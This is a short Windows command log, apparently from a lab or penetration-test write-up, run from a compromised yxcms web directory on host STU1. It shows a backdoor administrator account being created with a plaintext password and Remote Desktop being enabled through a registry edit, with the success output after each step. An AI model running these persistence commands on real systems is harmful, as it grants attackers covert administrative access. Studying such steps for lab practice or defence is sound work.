 C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> net user LeouMaster WYlongshen123 /add
命令成功完成。
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> net localgroup administrators LeouMaster /add
命令成功完成。
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default>
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
操作成功完成。
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> net user
\\STU1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest LeouMaster
liukaifeng01
命令成功完成。
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default>